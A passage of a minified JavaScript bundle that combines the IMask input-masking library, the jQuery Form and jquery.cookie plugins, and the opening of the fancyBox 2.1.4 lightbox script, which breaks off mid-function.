null!=this.min&&0<this.min||null!=this.max&&0<this.max}typedValueEquals(t){return(super.typedValueEquals(t)||M.EMPTY_VALUES.includes(t)&&M.EMPTY_VALUES.includes(this.typedValue))&&!(0===t&&""===this.value)}}(B=M).UNMASKED_RADIX=".",M.EMPTY_VALUES=[...f.EMPTY_VALUES,0],M.DEFAULTS={...f.DEFAULTS,mask:Number,radix:",",thousandsSeparator:"",mapToRadix:[B.UNMASKED_RADIX],min:Number.MIN_SAFE_INTEGER,max:Number.MAX_SAFE_INTEGER,scale:2,normalizeZeros:!0,padFractionalZeros:!1,parse:Number,format:t=>t.toLocaleString("en-US",{useGrouping:!1,maximumFractionDigits:20})},c.MaskedNumber=M;const V={MASKED:"value",UNMASKED:"unmaskedValue",TYPED:"typedValue"};function T(t,s,i){void 0===s&&(s=V.MASKED),void 0===i&&(i=V.MASKED);const a=k(t);return e=>a.runIsolated(t=>(t[s]=e,t[i]))}function w(t,e,s,i){return T(e,s,i)(t)}c.PIPE_TYPE=V,c.createPipe=T,c.pipe=w;class R extends x{get repeatFrom(){var t;return null!=(t=Array.isArray(this.repeat)?this.repeat[0]:this.repeat===1/0?0:this.repeat)?t:0}get repeatTo(){var t;return null!=(t=Array.isArray(this.repeat)?this.repeat[1]:this.repeat)?t:1/0}constructor(t){super(t)}updateOptions(t){super.updateOptions(t)}_update(t){var e;const{repeat:s,...i}=g(t);this._blockOpts=Object.assign({},this._blockOpts,i);t=k(this._blockOpts);this.repeat=null!=(e=null!=(e=null!=s?s:t.repeat)?e:this.repeat)?e:1/0,super._update({mask:"m".repeat(Math.max(this.repeatTo===1/0&&(null==(e=this._blocks)?void 0:e.length)||0,this.repeatFrom)),blocks:{m:t},eager:t.eager,overwrite:t.overwrite,skipInvalid:t.skipInvalid,lazy:t.lazy,placeholderChar:t.placeholderChar,displayChar:t.displayChar})}_allocateBlock(t){return t<this._blocks.length?this._blocks[t]:this.repeatTo===1/0||this._blocks.length<this.repeatTo?(this._blocks.push(k(this._blockOpts)),this.mask+="m",this._blocks[this._blocks.length-1]):void 0}_appendCharRaw(i,a){void 0===a&&(a={});var r=new _;for(let t=null!=(u=null==(u=this._mapPosToBlock(this.displayValue.length))?void 0:u.index)?u:Math.max(this._blocks.length-1,0),e,s;e=null!=(n=this._blocks[t])?n:s=!s&&this._allocateBlock(t);++t){var u,n=e._appendChar(i,{...a,_beforeTailState:null==(n=a._beforeTailState)||null==(n=n._blocks)?void 0:n[t]});if(n.skip&&s){this._blocks.pop(),this.mask=this.mask.slice(1);break}if(r.aggregate(n),n.consumed)break}return r}_trimEmptyTail(e,s){void 0===e&&(e=0);var i=Math.max((null==(e=this._mapPosToBlock(e))?void 0:e.index)||0,this.repeatFrom,0);let a,r=0;for(let t=a=null==(a=null!=s?null==(e=this._mapPosToBlock(s))?void 0:e.index:a)?this._blocks.length-1:a;i<=t&&!this._blocks[t].unmaskedValue;--t,++r);r&&(this._blocks.splice(a-r+1,r),this.mask=this.mask.slice(r))}reset(){super.reset(),this._trimEmptyTail()}remove(t,e){void 0===e&&(e=this.displayValue.length);var s=super.remove(t=void 0===t?0:t,e);return this._trimEmptyTail(t,e),s}totalInputPositions(t,e){return void 0===t&&(t=0),null==e&&this.repeatTo===1/0?1/0:super.totalInputPositions(t,e)}get state(){return super.state}set state(t){this._blocks.length=t._blocks.length,this.mask=this.mask.slice(0,this._blocks.length),super.state=t}}c.RepeatBlock=R;try{globalThis.IMask=c}catch{}t.ChangeDetails=_,t.ChunksTailDetails=E,t.DIRECTION=p,t.HTMLContenteditableMaskElement=l,t.HTMLInputMaskElement=h,t.HTMLMaskElement=e,t.InputMask=m,t.MaskElement=r,t.Masked=f,t.MaskedDate=b,t.MaskedDynamic=D,t.MaskedEnum=y,t.MaskedFunction=I,t.MaskedNumber=M,t.MaskedPattern=x,t.MaskedRange=S,t.MaskedRegExp=F,t.PIPE_TYPE=V,t.PatternFixedDefinition=C,t.PatternInputDefinition=A,t.RepeatBlock=R,t.createMask=k,t.createPipe=T,t.default=c,t.forceDirection=d,t.normalizeOpts=g,t.pipe=w,Object.defineProperty(t,"__esModule",{value:!0})});;!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(M){"use strict";var h={},F=(h.fileapi=void 0!==M("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!M.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),M(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=M(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof M.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function O(){var e;M.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}M.fn.attr2=function(){var e;return F&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},M.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?M.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=M.extend(!0,{url:e,success:M.ajaxSettings.success,type:A||M.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)O("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))O("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,L=(void 0===t&&(t=M.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,L);if(c.data&&(c.extraData=c.data,l=M.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))O("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)O("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,n,o,e=M.param(a,t),i=(l&&(e=e?e+"&"+l:l),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&i.push(function(){E.resetForm()}),c.clearForm&&i.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},i.push(function(e){var t=c.replaceTarget?"replaceWith":"html";M(c.target)[t](e).each(r,arguments)})):c.success&&i.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=i.length;n<o;n++)i[n].apply(r,[e,t,a||E,E])},c.error&&(n=c.error,c.error=function(e,t,a){var r=c.context||this;n.apply(r,[e,t,a,E])}),c.complete&&(o=c.complete,c.complete=function(e,t){var a=c.context||this;o.apply(a,[e,t,E])});var s,t=0<M("input[type=file]:enabled",this).filter(function(){return""!==M(this).val()}).length,l="multipart/form-data",e=E.attr("enctype")==l||E.attr("encoding")==l,l=h.fileapi&&h.formdata;O("fileAPI :"+l),!1!==c.iframe&&(c.iframe||(t||e)&&!l)?c.closeKeepAlive?M.get(c.closeKeepAlive,function(){s=f(a)}):s=f(a):s=(t||e)&&l?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=M.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=M.extend(!0,{},M.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=M.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},M.ajax(n)}(a):M.ajax(c),E.removeData("jqxhr").data("jqxhr",s);for(var u=0;u<L.length;u++)L[u]=null;this.trigger("form-submit-notify",[this,c])}}}else O("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,o,f,m,p,d,h,g,v,r,x,b,y,T,j,i,w,s=E[0],S=M.Deferred();if(S.abort=function(e){p.abort(e)},e)for(a=0;a<L.length;a++)t=M(L[a]),F?t.prop("disabled",!1):t.removeAttr("disabled");return(l=M.extend(!0,{},M.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(r=(f=M(l.iframeTarget)).attr2("name"))?o=r:f.attr2("name",o):(f=M('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";O("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&M.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==M.active++&&M.event.trigger("ajaxStart"),u&&M.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&M.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"==e.type)&&(l.extraData[r+".x"]=s.clk_x,l.extraData[r+".y"]=s.clk_y),g=1,v=2,e=M("meta[name=csrf-token]").attr("content"),(r=M("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),y=50,j=M.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=M.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&M.error&&M.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&M.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){O("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){O("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(M.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(M('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(M('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;O("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){O("Server abort: ",e," (",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),M(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(O("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||M.isXMLDoc(b);if(O("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return O("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){O("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(O("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&M.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&M.event.trigger("ajaxError",[p,l,a]),u&&M.event.trigger("ajaxComplete",[p,l]),u&&!--M.active&&M.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},M.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&M.isFunction(M.fn.on),e.delegation||0!==this.length?e.delegation?(M(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!M.isReady&&t.s?(O("DOM not ready, queuing ajaxForm"),M(function(){M(t.s,t.c).ajaxForm(e)})):O("terminating; zero elements found by selector"+(M.isReady?"":" (DOM not ready)")),this)},M.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},M.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=M(o).get()),(o=n&&(n=M(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:M(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=M.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=M(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},M.fn.formSerialize=function(e){return M.param(this.formToArray(e))},M.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=M.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),M.param(o)},M.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=M.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?M.merge(t,n):t.push(n))}return t},M.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return M(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},M.fn.clearForm=function(e){return this.each(function(){M("input,select,textarea",this).clearFields(e)})},M.fn.clearFields=M.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?M(this).replaceWith(M(this).clone(!0)):M(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&M(this).is(a))&&(this.value="")})},M.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},M.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},M.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=M(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},M.fn.ajaxSubmit.debug=!1});;!function(e){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}(function(s){var n=/\+/g;function m(e){return e}function x(e){try{return decodeURIComponent(e.replace(n," "))}catch(e){return""}}function l(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return v.json?JSON.parse(e):e}catch(e){}}var v=s.cookie=function(e,n,o){var r,t;if(void 0!==n)return"number"==typeof(o=s.extend({},v.defaults,o)).expires&&(r=o.expires,(t=o.expires=new Date).setDate(t.getDate()+r)),n=v.json?JSON.stringify(n):String(n),document.cookie=[encodeURIComponent(e),"=",v.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("");for(var i=v.raw?m:x,c=document.cookie.split("; "),a=e?void 0:{},u=0,d=c.length;u<d;u++){var f=c[u].split("="),p=i(f.shift()),f=i(f.join("="));if(e&&e===p){a=l(f);break}e||(a[p]=l(f))}return a};v.defaults={},s.removeCookie=function(e,n){return void 0!==s.cookie(e)&&(s.cookie(e,"",s.extend(n,{expires:-1})),!0)}});;/*! fancyBox v2.1.4 fancyapps.com | fancyapps.com/fancybox/#license */
(function(C,z,f,r){var q=f(C),n=f(z),b=f.fancybox=function(){b.open.apply(this,arguments)},H=navigator.userAgent.match(/msie/),w=null,s=z.createTouch!==r,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},p=function(a){return a&&"string"===f.type(a)},F=function(a){return p(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&F(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},x=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.4",defaults:{padding:15,margin:20,width:800,
height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",
34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(H?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(p(c)?c:null);h=d.title!==r?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));p(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":p(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(p(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==r&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();f("body").unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,f("body").bind({"afterShow.player onUpdate.player":e,"onCancel.player beforeClose.player":c,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(p(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},
prev:function(a){var d=b.current;d&&(p(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==r&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},
e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(w),w=null);b.isOpen&&!w&&(w=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),w=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),
b.trigger("onUpdate")),b.update())},hideLoading:function(){n.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");n.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||
!1,d={x:q.scrollLeft(),y:q.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&C.innerWidth?C.innerWidth:q.width(),d.h=s&&C.innerHeight?C.innerHeight:q.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");n.unbind(".fb");q.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(q.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&n.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=
e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==r)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&
